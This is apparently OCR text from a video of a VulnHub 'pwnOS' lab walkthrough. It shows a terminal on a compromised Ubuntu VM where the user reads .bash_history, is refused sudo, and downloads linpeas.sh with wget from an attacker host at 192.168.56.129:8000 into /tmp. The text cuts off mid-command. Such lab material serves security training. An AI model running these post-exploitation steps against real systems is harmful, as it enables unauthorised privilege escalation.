 1 2 7:08
vmware@ubuntuvm: /tmp
File Actions Edit View Help
vmware@ubuntuvm: /tmp × kali@kali: ~/Desktop/Vulnhub/PwnOS × kali@kali: ~/Desktop/Vulnhub/PwnOS ×
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Fri Jun 20 14:35:37 2008
vmware@ubuntuvm:~$ ls -alh
total 28K
drwxr-xr-x 3 vmware vmware 4.0K 2008-06-19 10:11 .
drwxr-xr-x 6 root   root   4.0K 2008-06-11 09:26 ..
-rw------- 1 vmware vmware   65 2008-06-20 14:39 .bash_history
-rw-r--r-- 1 vmware vmware  220 2008-06-10 07:10 .bash_logout
-rw-r--r-- 1 vmware vmware 2.3K 2008-06-10 07:10 .bashrc
-rw-r--r-- 1 vmware vmware  566 2008-06-10 07:10 .profile
drwx------ 2 vmware vmware 4.0K 2008-06-12 11:19 .ssh
-rw-r--r-- 1 vmware vmware    0 2008-06-10 12:43 .sudo_as_admin_successful
vmware@ubuntuvm:~$ cat .bash_history
ls
cat .bash_history
rm -R .bash_history
ls
exit
ifconfig
su -
vmware@ubuntuvm:~$ sudo -l
[sudo] password for vmware:
Sorry, user vmware may not run sudo on ubuntuvm.
vmware@ubuntuvm:~$ cd /tmp
vmware@ubuntuvm:/tmp$ wget http://192.168.56.129:8000/linpeas.sh
--06:06:35--  http://192.168.56.129:8000/linpeas.sh
           => `linpeas.sh'
Connecting to 192.168.56.129:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 765,823 (748K) [text/x-sh]
100%[=============================================================================================>] 765,823      --.--K/s
06:06:36 (5.15 MB/s) - `linpeas.sh' saved [765823/765823]
vmware@ubuntuvm:/tmp$ chmod +